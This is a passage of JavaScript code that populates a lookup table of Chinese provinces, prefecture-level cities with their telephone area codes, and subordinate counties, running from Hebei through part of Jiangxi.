City0.AddChildCity("05","廊坊市")
City0.AddChildCity("06","三河市")
City0.AddChildCity("07","文安县")
City0.AddChildCity("08","香河县")
City0.AddChildCity("09","永清县")
provinces.AddCity(City0);
var City0=new City("07","秦皇岛","0335")
City0.AddChildCity("01","昌黎县")
City0.AddChildCity("02","抚宁县")
City0.AddChildCity("03","卢龙县")
City0.AddChildCity("04","秦皇岛市")
City0.AddChildCity("05","青龙满族自治县")
provinces.AddCity(City0);
var City0=new City("08","石家庄","0311")
City0.AddChildCity("01","高邑县")
City0.AddChildCity("02","晋州市")
City0.AddChildCity("03","井陉县")
City0.AddChildCity("04","灵寿县")
City0.AddChildCity("05","鹿泉市")
City0.AddChildCity("06","平山县")
City0.AddChildCity("07","深泽县")
City0.AddChildCity("08","石家庄市")
City0.AddChildCity("09","无极县")
City0.AddChildCity("10","辛集市")
City0.AddChildCity("11","新乐市")
City0.AddChildCity("12","行唐县")
City0.AddChildCity("13","元氏县")
City0.AddChildCity("14","赞皇县")
City0.AddChildCity("15","赵县")
City0.AddChildCity("16","正定县")
City0.AddChildCity("17","藁城市")
City0.AddChildCity("18","栾城县")
provinces.AddCity(City0);
var City0=new City("09","唐山","0315")
City0.AddChildCity("01","乐亭县")
City0.AddChildCity("02","滦南县")
City0.AddChildCity("03","滦县")
City0.AddChildCity("04","迁安市")
City0.AddChildCity("05","迁西县")
City0.AddChildCity("06","唐海县")
City0.AddChildCity("07","唐山市")
City0.AddChildCity("08","玉田县")
City0.AddChildCity("09","遵化市")
provinces.AddCity(City0);
var City0=new City("10","邢台","0319")
City0.AddChildCity("01","柏乡县")
City0.AddChildCity("02","广宗县")
City0.AddChildCity("03","巨鹿县")
City0.AddChildCity("04","临城县")
City0.AddChildCity("05","临西县")
City0.AddChildCity("06","隆尧县")
City0.AddChildCity("07","南宫市")
City0.AddChildCity("08","南和县")
City0.AddChildCity("09","内丘县")
City0.AddChildCity("10","宁晋县")
City0.AddChildCity("11","平乡县")
City0.AddChildCity("12","清河县")
City0.AddChildCity("13","任县")
City0.AddChildCity("14","沙河市")
City0.AddChildCity("15","威县")
City0.AddChildCity("16","新河县")
City0.AddChildCity("17","邢台市")
City0.AddChildCity("18","邢台县")
provinces.AddCity(City0);
var City0=new City("11","张家口","0313")
City0.AddChildCity("01","赤城县")
City0.AddChildCity("02","崇礼县")
City0.AddChildCity("03","沽源县")
City0.AddChildCity("04","怀安县")
City0.AddChildCity("05","怀来县")
City0.AddChildCity("06","康保县")
City0.AddChildCity("07","尚义县")
City0.AddChildCity("08","万全县")
City0.AddChildCity("09","蔚县")
City0.AddChildCity("10","宣化县")
City0.AddChildCity("11","阳原县")
City0.AddChildCity("12","张北县")
City0.AddChildCity("13","张家口市")
City0.AddChildCity("14","涿鹿县")
provinces.AddCity(City0);
Ar_province.push(provinces)
var provinces=new Province("09","086","河南");
var City0=new City("01","安阳","0372")
City0.AddChildCity("01","安阳市")
City0.AddChildCity("02","安阳县")
City0.AddChildCity("03","滑县")
City0.AddChildCity("04","林州市")
City0.AddChildCity("05","内黄县")
City0.AddChildCity("06","汤阴县")
provinces.AddCity(City0);
var City0=new City("02","鹤壁","0392")
City0.AddChildCity("01","鹤壁市")
City0.AddChildCity("02","浚县")
City0.AddChildCity("03","淇县")
provinces.AddCity(City0);
var City0=new City("03","济源","0391")
City0.AddChildCity("01","济源市")
provinces.AddCity(City0);
var City0=new City("04","焦作","0391")
City0.AddChildCity("01","博爱县")
City0.AddChildCity("02","焦作市")
City0.AddChildCity("03","孟州市")
City0.AddChildCity("04","沁阳市")
City0.AddChildCity("05","温县")
City0.AddChildCity("06","武陟县")
City0.AddChildCity("07","修武县")
provinces.AddCity(City0);
var City0=new City("05","开封","0378")
City0.AddChildCity("01","开封市")
City0.AddChildCity("02","开封县")
City0.AddChildCity("03","兰考县")
City0.AddChildCity("04","通许县")
City0.AddChildCity("05","尉氏县")
City0.AddChildCity("06","杞县")
provinces.AddCity(City0);
var City0=new City("06","洛阳","0379")
City0.AddChildCity("01","洛宁县")
City0.AddChildCity("02","洛阳市")
City0.AddChildCity("03","孟津县")
City0.AddChildCity("04","汝阳县")
City0.AddChildCity("05","新安县")
City0.AddChildCity("06","伊川县")
City0.AddChildCity("07","宜阳县")
City0.AddChildCity("08","偃师市")
City0.AddChildCity("09","嵩县")
City0.AddChildCity("10","栾川县")
provinces.AddCity(City0);
var City0=new City("07","南阳","0377")
City0.AddChildCity("01","邓州市")
City0.AddChildCity("02","方城县")
City0.AddChildCity("03","南阳市")
City0.AddChildCity("04","南召县")
City0.AddChildCity("05","内乡县")
City0.AddChildCity("06","社旗县")
City0.AddChildCity("07","唐河县")
City0.AddChildCity("08","桐柏县")
City0.AddChildCity("09","西峡县")
City0.AddChildCity("10","新野县")
City0.AddChildCity("11","镇平县")
City0.AddChildCity("12","淅川县")
provinces.AddCity(City0);
var City0=new City("08","平顶山","0375")
City0.AddChildCity("01","宝丰县")
City0.AddChildCity("02","鲁山县")
City0.AddChildCity("03","平顶山市")
City0.AddChildCity("04","汝州市")
City0.AddChildCity("05","舞钢市")
City0.AddChildCity("06","叶县")
City0.AddChildCity("07","郏县")
provinces.AddCity(City0);
var City0=new City("09","三门峡","0398")
City0.AddChildCity("01","灵宝市")
City0.AddChildCity("02","卢氏县")
City0.AddChildCity("03","三门峡市")
City0.AddChildCity("04","陕县")
City0.AddChildCity("05","义马市")
City0.AddChildCity("06","渑池县")
provinces.AddCity(City0);
var City0=new City("10","商丘","0370")
City0.AddChildCity("01","民权县")
City0.AddChildCity("02","宁陵县")
City0.AddChildCity("03","商丘市")
City0.AddChildCity("04","夏邑县")
City0.AddChildCity("05","永城市")
City0.AddChildCity("06","虞城县")
City0.AddChildCity("07","柘城县")
City0.AddChildCity("08","睢县")
provinces.AddCity(City0);
var City0=new City("11","新乡","0373")
City0.AddChildCity("01","长垣县")
City0.AddChildCity("02","封丘县")
City0.AddChildCity("03","辉县市")
City0.AddChildCity("04","获嘉县")
City0.AddChildCity("05","卫辉市")
City0.AddChildCity("06","新乡市")
City0.AddChildCity("07","新乡县")
City0.AddChildCity("08","延津县")
City0.AddChildCity("09","原阳县")
provinces.AddCity(City0);
var City0=new City("12","信阳","0376")
City0.AddChildCity("01","固始县")
City0.AddChildCity("02","光山县")
City0.AddChildCity("03","淮滨县")
City0.AddChildCity("04","罗山县")
City0.AddChildCity("05","商城县")
City0.AddChildCity("06","息县")
City0.AddChildCity("07","新县")
City0.AddChildCity("08","信阳市")
City0.AddChildCity("09","潢川县")
provinces.AddCity(City0);
var City0=new City("13","许昌","0374")
City0.AddChildCity("01","长葛市")
City0.AddChildCity("02","襄城县")
City0.AddChildCity("03","许昌市")
City0.AddChildCity("04","许昌县")
City0.AddChildCity("05","禹州市")
City0.AddChildCity("06","鄢陵县")
provinces.AddCity(City0);
var City0=new City("14","郑州","0371")
City0.AddChildCity("01","登封市")
City0.AddChildCity("02","巩义市")
City0.AddChildCity("03","新密市")
City0.AddChildCity("04","新郑市")
City0.AddChildCity("05","郑州市")
City0.AddChildCity("06","中牟县")
City0.AddChildCity("07","荥阳市")
provinces.AddCity(City0);
var City0=new City("15","周口","0394")
City0.AddChildCity("01","郸城县")
City0.AddChildCity("02","扶沟县")
City0.AddChildCity("03","淮阳县")
City0.AddChildCity("04","鹿邑县")
City0.AddChildCity("05","商水县")
City0.AddChildCity("06","沈丘县")
City0.AddChildCity("07","太康县")
City0.AddChildCity("08","西华县")
City0.AddChildCity("09","项城市")
City0.AddChildCity("10","周口市")
provinces.AddCity(City0);
var City0=new City("16","驻马店","0396")
City0.AddChildCity("01","泌阳县")
City0.AddChildCity("02","平舆县")
City0.AddChildCity("03","确山县")
City0.AddChildCity("04","汝南县")
City0.AddChildCity("05","上蔡县")
City0.AddChildCity("06","遂平县")
City0.AddChildCity("07","西平县")
City0.AddChildCity("08","新蔡县")
City0.AddChildCity("09","正阳县")
City0.AddChildCity("10","驻马店市")
provinces.AddCity(City0);
var City0=new City("17","漯河","0395")
City0.AddChildCity("01","临颍县")
City0.AddChildCity("02","舞阳县")
City0.AddChildCity("03","郾城县")
City0.AddChildCity("04","漯河市")
provinces.AddCity(City0);
var City0=new City("18","濮阳","0393")
City0.AddChildCity("01","范县")
City0.AddChildCity("02","南乐县")
City0.AddChildCity("03","清丰县")
City0.AddChildCity("04","台前县")
City0.AddChildCity("05","濮阳市")
City0.AddChildCity("06","濮阳县")
provinces.AddCity(City0);
Ar_province.push(provinces)
var provinces=new Province("10","086","黑龙江");
var City0=new City("01","大庆","0459")
City0.AddChildCity("01","大庆市")
City0.AddChildCity("02","杜尔伯特蒙古族自治县")
City0.AddChildCity("03","林甸县")
City0.AddChildCity("04","肇源县")
City0.AddChildCity("05","肇州县")
provinces.AddCity(City0);
var City0=new City("02","大兴安岭","0457")
City0.AddChildCity("01","呼玛县")
City0.AddChildCity("02","漠河县")
City0.AddChildCity("03","塔河县")
City0.AddChildCity("04","加格达奇市")
City0.AddChildCity("05","大兴安岭市")
provinces.AddCity(City0);
var City0=new City("03","哈尔滨","0451")
City0.AddChildCity("01","阿城市")
City0.AddChildCity("02","巴彦县")
City0.AddChildCity("03","宾县")
City0.AddChildCity("04","方正县")
City0.AddChildCity("05","哈尔滨市")
City0.AddChildCity("06","呼兰县")
City0.AddChildCity("07","木兰县")
City0.AddChildCity("08","尚志市")
City0.AddChildCity("09","双城市")
City0.AddChildCity("10","通河县")
City0.AddChildCity("11","五常市")
City0.AddChildCity("12","延寿县")
City0.AddChildCity("13","依兰县")
provinces.AddCity(City0);
var City0=new City("04","鹤岗","0454")
City0.AddChildCity("01","鹤岗市")
City0.AddChildCity("02","萝北县")
City0.AddChildCity("03","绥滨县")
provinces.AddCity(City0);
var City0=new City("05","黑河","0456")
City0.AddChildCity("01","北安市")
City0.AddChildCity("02","黑河市")
City0.AddChildCity("03","嫩江县")
City0.AddChildCity("04","孙吴县")
City0.AddChildCity("05","五大连池市")
City0.AddChildCity("06","逊克县")
provinces.AddCity(City0);
var City0=new City("06","鸡西","0453")
City0.AddChildCity("01","虎林市")
City0.AddChildCity("02","鸡东县")
City0.AddChildCity("03","鸡西市")
City0.AddChildCity("04","密山市")
provinces.AddCity(City0);
var City0=new City("07","佳木斯","0454")
City0.AddChildCity("01","抚远县")
City0.AddChildCity("02","富锦市")
City0.AddChildCity("03","佳木斯市")
City0.AddChildCity("04","汤原县")
City0.AddChildCity("05","同江市")
City0.AddChildCity("06","桦川县")
City0.AddChildCity("07","桦南县")
provinces.AddCity(City0);
var City0=new City("08","牡丹江","0453")
City0.AddChildCity("01","东宁县")
City0.AddChildCity("02","海林市")
City0.AddChildCity("03","林口县")
City0.AddChildCity("04","牡丹江市")
City0.AddChildCity("05","穆棱市")
City0.AddChildCity("06","宁安市")
City0.AddChildCity("07","绥芬河市")
provinces.AddCity(City0);
var City0=new City("09","七台河","0453")
City0.AddChildCity("01","勃利县")
City0.AddChildCity("02","七台河市")
provinces.AddCity(City0);
var City0=new City("10","齐齐哈尔","0452")
City0.AddChildCity("01","拜泉县")
City0.AddChildCity("02","富裕县")
City0.AddChildCity("03","甘南县")
City0.AddChildCity("04","克东县")
City0.AddChildCity("05","克山县")
City0.AddChildCity("06","龙江县")
City0.AddChildCity("07","齐齐哈尔市")
City0.AddChildCity("08","泰来县")
City0.AddChildCity("09","依安县")
City0.AddChildCity("10","讷河市")
provinces.AddCity(City0);
var City0=new City("11","双鸭山","0454")
City0.AddChildCity("01","宝清县")
City0.AddChildCity("02","集贤县")
City0.AddChildCity("03","饶河县")
City0.AddChildCity("04","双鸭山市")
City0.AddChildCity("05","友谊县")
provinces.AddCity(City0);
var City0=new City("12","绥化","0455")
City0.AddChildCity("01","安达市")
City0.AddChildCity("02","海伦市")
City0.AddChildCity("03","兰西县")
City0.AddChildCity("04","明水县")
City0.AddChildCity("05","青冈县")
City0.AddChildCity("06","庆安县")
City0.AddChildCity("07","绥化市")
City0.AddChildCity("08","绥棱县")
City0.AddChildCity("09","望奎县")
City0.AddChildCity("10","肇东市")
provinces.AddCity(City0);
var City0=new City("13","伊春","0458")
City0.AddChildCity("01","嘉荫县")
City0.AddChildCity("02","铁力市")
City0.AddChildCity("03","伊春市")
provinces.AddCity(City0);
Ar_province.push(provinces)
var provinces=new Province("11","086","湖北");
var City0=new City("01","鄂州","0711")
City0.AddChildCity("01","鄂州市")
provinces.AddCity(City0);
var City0=new City("02","恩施土家族苗族自治州","0718")
City0.AddChildCity("01","巴东县")
City0.AddChildCity("02","恩施市")
City0.AddChildCity("03","鹤峰县")
City0.AddChildCity("04","建始县")
City0.AddChildCity("05","来凤县")
City0.AddChildCity("06","利川市")
City0.AddChildCity("07","咸丰县")
City0.AddChildCity("08","宣恩县")
provinces.AddCity(City0);
var City0=new City("03","黄冈","0713")
City0.AddChildCity("01","红安县")
City0.AddChildCity("02","黄冈市")
City0.AddChildCity("03","黄梅县")
City0.AddChildCity("04","罗田县")
City0.AddChildCity("05","麻城市")
City0.AddChildCity("06","团风县")
City0.AddChildCity("07","武穴市")
City0.AddChildCity("08","英山县")
City0.AddChildCity("09","蕲春县")
City0.AddChildCity("10","浠水县")
provinces.AddCity(City0);
var City0=new City("04","黄石","0714")
City0.AddChildCity("01","大冶市")
City0.AddChildCity("02","黄石市")
City0.AddChildCity("03","阳新县")
provinces.AddCity(City0);
var City0=new City("05","荆门","0724")
City0.AddChildCity("01","荆门市")
City0.AddChildCity("02","京山县")
City0.AddChildCity("03","沙洋县")
City0.AddChildCity("04","钟祥市")
provinces.AddCity(City0);
var City0=new City("06","荆州","0716")
City0.AddChildCity("01","公安县")
City0.AddChildCity("02","洪湖市")
City0.AddChildCity("03","监利县")
City0.AddChildCity("04","江陵县")
City0.AddChildCity("05","荆州市")
City0.AddChildCity("06","石首市")
City0.AddChildCity("07","松滋市")
provinces.AddCity(City0);
var City0=new City("07","潜江","0728")
City0.AddChildCity("01","潜江市")
provinces.AddCity(City0);
var City0=new City("08","神农架林区","0719")
City0.AddChildCity("01","神农架林区")
provinces.AddCity(City0);
var City0=new City("09","十堰","0719")
City0.AddChildCity("01","丹江口市")
City0.AddChildCity("02","房县")
City0.AddChildCity("03","十堰市")
City0.AddChildCity("04","郧西县")
City0.AddChildCity("05","郧县")
City0.AddChildCity("06","竹山县")
City0.AddChildCity("07","竹溪县")
provinces.AddCity(City0);
var City0=new City("10","随州","0722")
City0.AddChildCity("01","广水市")
City0.AddChildCity("02","随州市")
provinces.AddCity(City0);
var City0=new City("11","天门","0728")
City0.AddChildCity("01","天门市")
provinces.AddCity(City0);
var City0=new City("12","武汉","027")
City0.AddChildCity("01","武汉市")
provinces.AddCity(City0);
var City0=new City("13","仙桃","0728")
City0.AddChildCity("01","仙桃市")
provinces.AddCity(City0);
var City0=new City("14","咸宁","0715")
City0.AddChildCity("01","赤壁市")
City0.AddChildCity("02","崇阳县")
City0.AddChildCity("03","嘉鱼县")
City0.AddChildCity("04","通城县")
City0.AddChildCity("05","通山县")
City0.AddChildCity("06","咸宁市")
provinces.AddCity(City0);
var City0=new City("15","襄樊","0710")
City0.AddChildCity("01","保康县")
City0.AddChildCity("02","谷城县")
City0.AddChildCity("03","老河口市")
City0.AddChildCity("04","南漳县")
City0.AddChildCity("05","襄樊市")
City0.AddChildCity("06","宜城市")
City0.AddChildCity("07","枣阳市")
provinces.AddCity(City0);
var City0=new City("16","孝感","0712")
City0.AddChildCity("01","安陆市")
City0.AddChildCity("02","大悟县")
City0.AddChildCity("03","汉川市")
City0.AddChildCity("04","孝昌县")
City0.AddChildCity("05","孝感市")
City0.AddChildCity("06","应城市")
City0.AddChildCity("07","云梦县")
provinces.AddCity(City0);
var City0=new City("17","宜昌","0717")
City0.AddChildCity("01","长阳土家族自治县")
City0.AddChildCity("02","当阳市")
City0.AddChildCity("03","五峰土家族自治县")
City0.AddChildCity("04","兴山县")
City0.AddChildCity("05","宜昌市")
City0.AddChildCity("06","宜都市")
City0.AddChildCity("07","远安县")
City0.AddChildCity("08","枝江市")
City0.AddChildCity("19","秭归县")
provinces.AddCity(City0);
Ar_province.push(provinces)
var provinces=new Province("12","086","湖南");
var City0=new City("01","常德","0736")
City0.AddChildCity("01","安乡县")
City0.AddChildCity("02","常德市")
City0.AddChildCity("03","汉寿县")
City0.AddChildCity("04","津市市")
City0.AddChildCity("05","临澧县")
City0.AddChildCity("06","石门县")
City0.AddChildCity("07","桃源县")
City0.AddChildCity("08","澧县")
provinces.AddCity(City0);
var City0=new City("02","长沙","0731")
City0.AddChildCity("01","长沙市")
City0.AddChildCity("02","长沙县")
City0.AddChildCity("03","宁乡县")
City0.AddChildCity("04","望城县")
City0.AddChildCity("05","浏阳市")
provinces.AddCity(City0);
var City0=new City("03","郴州","0735")
City0.AddChildCity("01","安仁县")
City0.AddChildCity("02","郴州市")
City0.AddChildCity("03","桂东县")
City0.AddChildCity("04","桂阳县")
City0.AddChildCity("05","嘉禾县")
City0.AddChildCity("06","临武县")
City0.AddChildCity("07","汝城县")
City0.AddChildCity("08","宜章县")
City0.AddChildCity("09","永兴县")
City0.AddChildCity("10","资兴市")
provinces.AddCity(City0);
var City0=new City("04","衡阳","0734")
City0.AddChildCity("01","常宁市")
City0.AddChildCity("02","衡东县")
City0.AddChildCity("03","衡南县")
City0.AddChildCity("04","衡山县")
City0.AddChildCity("05","衡阳市")
City0.AddChildCity("06","衡阳县")
City0.AddChildCity("07","祁东县")
City0.AddChildCity("08","耒阳市")
provinces.AddCity(City0);
var City0=new City("05","怀化","0745")
City0.AddChildCity("01","辰溪县")
City0.AddChildCity("02","洪江市")
City0.AddChildCity("03","怀化市")
City0.AddChildCity("04","会同县")
City0.AddChildCity("05","靖州苗族侗族自治县")
City0.AddChildCity("06","麻阳苗族自治县")
City0.AddChildCity("07","通道侗族自治县")
City0.AddChildCity("08","新晃侗族自治县")
City0.AddChildCity("09","中方县")
City0.AddChildCity("10","芷江侗族自治县")
City0.AddChildCity("11","沅陵县")
City0.AddChildCity("12","溆浦县")
provinces.AddCity(City0);
var City0=new City("06","娄底","0738")
City0.AddChildCity("01","冷水江市")
City0.AddChildCity("02","涟源市")
City0.AddChildCity("03","娄底市")
City0.AddChildCity("04","双峰县")
City0.AddChildCity("05","新化县")
provinces.AddCity(City0);
var City0=new City("07","邵阳","0739")
City0.AddChildCity("01","城步苗族自治县")
City0.AddChildCity("02","洞口县")
City0.AddChildCity("03","隆回县")
City0.AddChildCity("04","邵东县")
City0.AddChildCity("05","邵阳市")
City0.AddChildCity("06","邵阳县")
City0.AddChildCity("07","绥宁县")
City0.AddChildCity("08","武冈市")
City0.AddChildCity("09","新宁县")
City0.AddChildCity("10","新邵县")
provinces.AddCity(City0);
var City0=new City("08","湘潭","0732")
City0.AddChildCity("01","韶山市")
City0.AddChildCity("02","湘潭市")
City0.AddChildCity("03","湘潭县")
City0.AddChildCity("04","湘乡市")
provinces.AddCity(City0);
var City0=new City("09","湘西土家族苗族自治州","0743")
City0.AddChildCity("01","保靖县")
City0.AddChildCity("02","凤凰县")
City0.AddChildCity("03","古丈县")
City0.AddChildCity("04","花垣县")
City0.AddChildCity("05","吉首市")
City0.AddChildCity("06","龙山县")
City0.AddChildCity("07","永顺县")
City0.AddChildCity("08","泸溪县")
provinces.AddCity(City0);
var City0=new City("10","益阳","0737")
City0.AddChildCity("01","安化县")
City0.AddChildCity("02","南县")
City0.AddChildCity("03","桃江县")
City0.AddChildCity("04","益阳市")
City0.AddChildCity("05","沅江市")
provinces.AddCity(City0);
var City0=new City("11","永州","0746")
City0.AddChildCity("01","道县")
City0.AddChildCity("02","东安县")
City0.AddChildCity("03","江华瑶族自治县")
City0.AddChildCity("04","江永县")
City0.AddChildCity("05","蓝山县")
City0.AddChildCity("06","宁远县")
City0.AddChildCity("07","祁阳县")
City0.AddChildCity("08","双牌县")
City0.AddChildCity("09","新田县")
City0.AddChildCity("10","永州市")
provinces.AddCity(City0);
var City0=new City("12","岳阳","0730")
City0.AddChildCity("01","华容县")
City0.AddChildCity("02","临湘市")
City0.AddChildCity("03","平江县")
City0.AddChildCity("04","湘阴县")
City0.AddChildCity("05","岳阳市")
City0.AddChildCity("06","岳阳县")
City0.AddChildCity("07","汨罗市")
provinces.AddCity(City0);
var City0=new City("13","张家界","0744")
City0.AddChildCity("01","慈利县")
City0.AddChildCity("02","桑植县")
City0.AddChildCity("03","张家界市")
provinces.AddCity(City0);
var City0=new City("14","株洲","0733")
City0.AddChildCity("01","茶陵县")
City0.AddChildCity("02","炎陵县")
City0.AddChildCity("03","株洲市")
City0.AddChildCity("04","株洲县")
City0.AddChildCity("05","攸县")
City0.AddChildCity("06","醴陵市")
provinces.AddCity(City0);
Ar_province.push(provinces)
var provinces=new Province("13","086","吉林");
var City0=new City("01","白城","0436")
City0.AddChildCity("01","白城市")
City0.AddChildCity("02","大安市")
City0.AddChildCity("03","通榆县")
City0.AddChildCity("04","镇赉县")
City0.AddChildCity("05","洮南市")
provinces.AddCity(City0);
var City0=new City("02","白山","0439")
City0.AddChildCity("01","白山市")
City0.AddChildCity("02","长白朝鲜族自治县")
City0.AddChildCity("03","抚松县")
City0.AddChildCity("04","江源县")
City0.AddChildCity("05","靖宇县")
City0.AddChildCity("06","临江市")
provinces.AddCity(City0);
var City0=new City("03","长春","0431")
City0.AddChildCity("01","长春市")
City0.AddChildCity("02","德惠市")
City0.AddChildCity("03","九台市")
City0.AddChildCity("04","农安县")
City0.AddChildCity("05","榆树市")
provinces.AddCity(City0);
var City0=new City("04","吉林","0432")
City0.AddChildCity("01","吉林市")
City0.AddChildCity("02","磐石市")
City0.AddChildCity("03","舒兰市")
City0.AddChildCity("04","永吉县")
City0.AddChildCity("05","桦甸市")
City0.AddChildCity("06","蛟河市")
provinces.AddCity(City0);
var City0=new City("05","辽源","0437")
City0.AddChildCity("01","东丰县")
City0.AddChildCity("02","东辽县")
City0.AddChildCity("3","辽源市")
provinces.AddCity(City0);
var City0=new City("06","四平","0434")
City0.AddChildCity("01","公主岭市")
City0.AddChildCity("02","梨树县")
City0.AddChildCity("03","双辽市")
City0.AddChildCity("04","四平市")
City0.AddChildCity("05","伊通满族自治县")
provinces.AddCity(City0);
var City0=new City("07","松原","0438")
City0.AddChildCity("01","长岭县")
City0.AddChildCity("02","扶余县")
City0.AddChildCity("03","乾安县")
City0.AddChildCity("04","前郭尔罗斯蒙古族自治县")
City0.AddChildCity("05","松原市")
provinces.AddCity(City0);
var City0=new City("08","通化","0435")
City0.AddChildCity("01","辉南县")
City0.AddChildCity("02","集安市")
City0.AddChildCity("03","柳河县")
City0.AddChildCity("04","梅河口市")
City0.AddChildCity("05","通化市")
City0.AddChildCity("06","通化县")
provinces.AddCity(City0);
var City0=new City("09","延边朝鲜族自治州","0433")
City0.AddChildCity("01","安图县")
City0.AddChildCity("02","敦化市")
City0.AddChildCity("03","和龙市")
City0.AddChildCity("04","龙井市")
City0.AddChildCity("05","图们市")
City0.AddChildCity("06","汪清县")
City0.AddChildCity("07","延吉市")
City0.AddChildCity("08","珲春市")
provinces.AddCity(City0);
Ar_province.push(provinces)
var provinces=new Province("14","086","江苏");
var City0=new City("01","常州","0519")
City0.AddChildCity("01","常州市")
City0.AddChildCity("02","金坛市")
City0.AddChildCity("03","溧阳市")
provinces.AddCity(City0);
var City0=new City("02","淮安","0517")
City0.AddChildCity("01","洪泽县")
City0.AddChildCity("02","淮安市")
City0.AddChildCity("03","金湖县")
City0.AddChildCity("04","涟水县")
City0.AddChildCity("05","盱眙县")
provinces.AddCity(City0);
var City0=new City("03","连云港","0518")
City0.AddChildCity("01","东海县")
City0.AddChildCity("02","赣榆县")
City0.AddChildCity("03","灌南县")
City0.AddChildCity("04","灌云县")
City0.AddChildCity("05","连云港市")
provinces.AddCity(City0);
var City0=new City("04","南京","025")
City0.AddChildCity("01","高淳县")
City0.AddChildCity("02","南京市")
City0.AddChildCity("03","溧水县")
provinces.AddCity(City0);
var City0=new City("05","南通","0513")
City0.AddChildCity("01","海安县")
City0.AddChildCity("02","海门市")
City0.AddChildCity("03","南通市")
City0.AddChildCity("04","启东市")
City0.AddChildCity("05","如东县")
City0.AddChildCity("06","如皋市")
City0.AddChildCity("07","通州市")
provinces.AddCity(City0);
var City0=new City("06","苏州","0512")
City0.AddChildCity("01","常熟市")
City0.AddChildCity("02","昆山市")
City0.AddChildCity("03","苏州市")
City0.AddChildCity("04","太仓市")
City0.AddChildCity("05","吴江市")
City0.AddChildCity("06","张家港市")
provinces.AddCity(City0);
var City0=new City("07","宿迁","0527")
City0.AddChildCity("01","宿迁市")
City0.AddChildCity("02","宿豫县")
City0.AddChildCity("03","沭阳县")
City0.AddChildCity("04","泗洪县")
City0.AddChildCity("05","泗阳县")
provinces.AddCity(City0);
var City0=new City("08","泰州","0523")
City0.AddChildCity("01","姜堰市")
City0.AddChildCity("02","靖江市")
City0.AddChildCity("03","泰兴市")
City0.AddChildCity("04","泰州市")
City0.AddChildCity("05","兴化市")
provinces.AddCity(City0);
var City0=new City("09","无锡","0510")
City0.AddChildCity("01","江阴市")
City0.AddChildCity("02","无锡市")
City0.AddChildCity("03","宜兴市")
provinces.AddCity(City0);
var City0=new City("10","徐州","0516")
City0.AddChildCity("01","丰县")
City0.AddChildCity("02","沛县")
City0.AddChildCity("03","铜山县")
City0.AddChildCity("04","新沂市")
City0.AddChildCity("05","徐州市")
City0.AddChildCity("06","邳州市")
City0.AddChildCity("07","睢宁县")
provinces.AddCity(City0);
var City0=new City("11","盐城","0515")
City0.AddChildCity("01","滨海县")
City0.AddChildCity("02","大丰市")
City0.AddChildCity("03","东台市")
City0.AddChildCity("04","阜宁县")
City0.AddChildCity("05","建湖县")
City0.AddChildCity("06","射阳县")
City0.AddChildCity("07","响水县")
City0.AddChildCity("08","盐城市")
City0.AddChildCity("09","盐都县")
provinces.AddCity(City0);
var City0=new City("12","扬州","0514")
City0.AddChildCity("01","宝应县")
City0.AddChildCity("02","高邮市")
City0.AddChildCity("03","江都市")
City0.AddChildCity("04","扬州市")
City0.AddChildCity("05","仪征市")
provinces.AddCity(City0);
var City0=new City("13","镇江","0511")
City0.AddChildCity("01","丹阳市")
City0.AddChildCity("02","句容市")
City0.AddChildCity("03","扬中市")
City0.AddChildCity("04","镇江市")
provinces.AddCity(City0);
Ar_province.push(provinces)
var provinces=new Province("15","086","江西");
var City0=new City("01","抚州","0794")
City0.AddChildCity("01","崇仁县")
City0.AddChildCity("02","东乡县")
City0.AddChildCity("03","抚州市")
City0.AddChildCity("04","广昌县")
City0.AddChildCity("05","金溪县")
City0.AddChildCity("06","乐安县")
City0.AddChildCity("07","黎川县")
City0.AddChildCity("08","南城县")
City0.AddChildCity("09","南丰县")
City0.AddChildCity("10","宜黄县")
City0.AddChildCity("11","资溪县")
provinces.AddCity(City0);
var City0=new City("02","赣州","0797")
City0.AddChildCity("01","安远县")
City0.AddChildCity("02","崇义县")
City0.AddChildCity("03","大余县")
City0.AddChildCity("04","定南县")
City0.AddChildCity("05","赣县")
City0.AddChildCity("06","赣州市")
City0.AddChildCity("07","会昌县")
City0.AddChildCity("08","龙南县")
City0.AddChildCity("09","南康市")
City0.AddChildCity("10","宁都县")
City0.AddChildCity("11","全南县")
City0.AddChildCity("12","瑞金市")
City0.AddChildCity("13","上犹县")
City0.AddChildCity("14","石城县")
City0.AddChildCity("15","信丰县")
City0.AddChildCity("16","兴国县")
City0.AddChildCity("17","寻乌县")
City0.AddChildCity("18","于都县")
provinces.AddCity(City0);
var City0=new City("03","吉安","0796")
City0.AddChildCity("01","安福县")
City0.AddChildCity("02","吉安市")
City0.AddChildCity("03","吉安县")
City0.AddChildCity("04","吉水县")
City0.AddChildCity("05","井冈山市")
City0.AddChildCity("06","遂川县")
City0.AddChildCity("07","泰和县")
City0.AddChildCity("08","万安县")
City0.AddChildCity("09","峡江县")
City0.AddChildCity("10","新干县")
City0.AddChildCity("11","永丰县")
City0.AddChildCity("12","永新县")
provinces.AddCity(City0);
var City0=new City("04","景德镇","0798")
City0.AddChildCity("01","浮梁县")
City0.AddChildCity("02","景德镇市")
City0.AddChildCity("03","乐平市")
provinces.AddCity(City0);
var City0=new City("05","九江","0792")
City0.AddChildCity("01","德安县")
City0.AddChildCity("02","都昌县")
City0.AddChildCity("03","湖口县")
City0.AddChildCity("04","九江市")
City0.AddChildCity("05","九江县")
City0.AddChildCity("06","彭泽县")
City0.AddChildCity("07","瑞昌市")
City0.AddChildCity("08","武宁县")
City0.AddChildCity("09","星子县")
City0.AddChildCity("10","修水县")
City0.AddChildCity("11","永修县")
provinces.AddCity(City0);
var City0=new City("06","南昌","0791")
City0.AddChildCity("01","安义县")
City0.AddChildCity("02","进贤县")
City0.AddChildCity("03","南昌市")
City0.AddChildCity("04","南昌县")
City0.AddChildCity("05","新建县")
provinces.AddCity(City0);
var City0=new City("07","萍乡","0799")
City0.AddChildCity("01","莲花县")
City0.AddChildCity("02","芦溪县")
City0.AddChildCity("03","萍乡市")
City0.AddChildCity("04","上栗县")
provinces.AddCity(City0);
var City0=new City("08","上饶","0793")
City0.AddChildCity("01","鄱阳县")
City0.AddChildCity("02","德兴市")
City0.AddChildCity("03","广丰县")
City0.AddChildCity("04","横峰县")
City0.AddChildCity("05","铅山县")
City0.AddChildCity("06","上饶市")
City0.AddChildCity("07","上饶县")
City0.AddChildCity("08","万年县")
City0.AddChildCity("09","余干县")
City0.AddChildCity("10","玉山县")
City0.AddChildCity("11","弋阳县")
City0.AddChildCity("12","婺源县")
provinces.AddCity(City0);
var City0=new City("09","新余","0790")
City0.AddChildCity("01","分宜县")
City0.AddChildCity("02","新余市")
provinces.AddCity(City0);
var City0=new City("10","宜春","0795")
